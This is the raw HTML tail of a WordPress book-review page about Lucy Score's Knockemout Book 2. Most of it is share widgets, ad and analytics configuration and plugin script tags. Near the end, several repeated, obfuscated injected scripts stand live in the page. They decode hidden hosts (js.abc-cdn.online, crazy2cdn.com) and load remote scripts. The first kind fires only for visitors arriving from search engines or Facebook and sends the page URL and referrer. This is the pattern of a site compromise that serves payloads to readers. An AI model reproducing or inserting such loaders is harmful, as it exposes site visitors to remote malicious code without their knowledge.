1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span> <span>Print</span> </a></div><div class="ss-popup-network ss-popup-copy"> <a href="#" data-ss-ss-link="https://romancedevoured.com/things-we-hide-from-the-light" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="17717" data-ss-ss-location="popup" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span> <span>Copy Link</span> </a></div></div><div class="ss-powered-by">Powered by <a href="https://romancedevoured.com/wp-admin/admin.php?page=socialsnap-license&amp;utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div></div></div></div><div id="ss-copy-popup" class="ss-popup-overlay">
<div class="ss-popup">
<div class="ss-popup-heading"> <span>Copy link</span> <a href="#" class="ss-close-modal" rel="nofollow noopener"> <svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg> </a></div><div class="ss-popup-content">
<div class="ss-copy-action"> <input type="text" readonly="readonly" value="https://romancedevoured.com/things-we-hide-from-the-light" class="ss-copy-action-field" aria-label="Copy" /> <a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a> <svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></div><div class="ss-powered-by">Powered by <a href="https://romancedevoured.com/wp-admin/admin.php?page=socialsnap-license&amp;utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div></div></div></div><script data-wpfc-render="false">window.advads_admin_bar_items=[];</script><script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script id="thickbox-js-extra">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/romancedevoured.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};</script>
<script id="ap_plugin_js_script-js-extra">var bsa_object={"ajax_url":"https:\/\/romancedevoured.com\/wp-admin\/admin-ajax.php"};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/romancedevoured.com\/cart","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script id="advanced-ads-advanced-js-js-extra">var advads_options={"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script>
<script id="pys-js-extra">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1581862528799836"],"params":{"post_category":"Best Romance Books","page_title":"Things We Hide from the Light - Lucy Score's Knockemout Book 2","post_type":"post","post_id":17717,"plugin":"PixelYourSite","event_url":"romancedevoured.com\/things-we-hide-from-the-light","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","pixelIds":["1581862528799836"],"params":{"page_title":"Things We Hide from the Light - Lucy Score's Knockemout Book 2","post_type":"post","post_id":17717,"plugin":"PixelYourSite","event_url":"romancedevoured.com\/things-we-hide-from-the-light","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-5H9WMLJMNF"],"params":{"non_interaction":false,"page_title":"Things We Hide from the Light - Lucy Score's Knockemout Book 2","post_type":"post","post_id":17717,"plugin":"PixelYourSite","event_url":"romancedevoured.com\/things-we-hide-from-the-light","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-337992326"],"params":{"page_title":"Things We Hide from the Light - Lucy Score's Knockemout Book 2","post_type":"post","post_id":17717,"plugin":"PixelYourSite","event_url":"romancedevoured.com\/things-we-hide-from-the-light","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","pixelIds":["1581862528799836"],"params":{"page_title":"Things We Hide from the Light - Lucy Score's Knockemout Book 2","post_type":"post","post_id":17717,"plugin":"PixelYourSite","event_url":"romancedevoured.com\/things-we-hide-from-the-light","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-5H9WMLJMNF"],"params":{"non_interaction":false,"page_title":"Things We Hide from the Light - Lucy Score's Knockemout Book 2","post_type":"post","post_id":17717,"plugin":"PixelYourSite","event_url":"romancedevoured.com\/things-we-hide-from-the-light","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-337992326"],"params":{"page_title":"Things We Hide from the Light - Lucy Score's Knockemout Book 2","post_type":"post","post_id":17717,"plugin":"PixelYourSite","event_url":"romancedevoured.com\/things-we-hide-from-the-light","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1581862528799836"],"advancedMatchingEnabled":false,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-5H9WMLJMNF"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-337992326"],"enhanced_conversion":[],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https:\/\/romancedevoured.com","ajaxUrl":"https:\/\/romancedevoured.com\/wp-admin\/admin-ajax.php","ajax_event":"c80180180a","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["first_name","first-name","first name","name"],"advance_matching_ln_names":["last_name","last-name","last name"],"advance_matching_tel_names":["phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};</script>
<script>var head=document.head;var script=document.createElement('script');script.type='text/javascript';script.src="https://179859.tracking.hyros.com/v1/lst/universal-script?ph=98ea0437a51c0ae24d24a78f0f6ad960c21f94d06859780003d2714e243fe526&tag=!hyros";head.appendChild(script);</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="generate-offside-js-extra">var offSide={"side":"left"};</script>
<script id="eio-lazy-load-js-before">var eio_lazy_vars={"exactdn_domain":"ekn27r2hcs5.exactdn.com","skip_autoscale":0,"threshold":0};</script>
<script id="generate-smooth-scroll-js-extra">var smooth={"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};</script>
<script id="socialsnap-js-js-extra">var socialsnap_script={"ajaxurl":"https:\/\/romancedevoured.com\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6f9ea143ee","post_id":"17717"};</script>
<script id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings={"layer_class":"roman-layer","placements":[]};</script>
<script id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies={"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo={"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script>
<script id="generate-menu-js-extra">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};</script>
<script id="generate-navigation-search-js-extra">var generatepressNavSearch={"open":"Open Search Bar","close":"Close Search Bar"};</script>
<script id="advadsTrackingScript-js-extra">var advadsTracking={"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"roman-target","blogId":"1","frontendPrefix":"roman-"};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/romancedevoured.com\/wp-admin\/admin-ajax.php","nonce":"0bc3bbab3e","urls":{"assets":"https:\/\/romancedevoured.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/romancedevoured.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/romancedevoured.com\/cart","checkout_page_url":"https:\/\/romancedevoured.com\/checkout","fragments_nonce":"0c80733716"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/romancedevoured.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/romancedevoured.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17717,"title":"Things%20We%20Hide%20from%20the%20Light%20-%20Lucy%20Score%27s%20Knockemout%20Book%202%20%7C","excerpt":"","featuredImage":"https:\/\/ekn27r2hcs5.exactdn.com\/wp-content\/uploads\/2023\/03\/Things-We-Hide-From-The-Light.jpg?strip=all&lossy=1&fit=1024%2C512&ssl=1"}};</script>
<script id="roman-tracking">var advads_tracking_ads={};var advads_tracking_urls={"1":"https:\/\/romancedevoured.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods={"1":"frontend"};var advads_tracking_parallel={"1":false};var advads_tracking_linkbases={"1":"https:\/\/romancedevoured.com\/linkout\/"};</script>
<script type='application/javascript'>console.log('PixelYourSite PRO version 9.10.8');</script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202544" id="woo-tracks-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/shortcode.min.js?ver=6.4.1" id="shortcode-js"></script>
<script src='//romancedevoured.com/wp-content/cache/wpfc-minified/14n9a8a9/7qcf7.js'></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/script.js?m=1660091444" id="ap_plugin_js_script-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/chart.js?m=1660091444" id="ap_plugin_chart_js_script-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/jquery.simplyscroll.js?m=1660091444" id="ap_plugin_simply_scroll_js_script-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/js/jquery.viewportchecker.js?m=1455142354" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/js/script.js?m=1455142354" id="buy_sell_ads_pro_js_script_ext-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.47.5" id="advanced-ads-advanced-js-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?m=1701098082" id="jquery-bind-first-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.10.8" id="pys-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["romancedevoured.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-200988739-1", {"anonymize_ip":true});
gtag("config", "GT-NSV3BQV");</script>
<script>advads_items={ conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script>
<script>var advadsCfpQueue=[];
var advadsCfpAd=function(adID){
if('undefined'==typeof advadsProCfp){ advadsCfpQueue.push(adID) }else{ advadsProCfp.addElement(adID) }};</script>
<script sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script>
<script sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script>
<script sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script>
<script sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
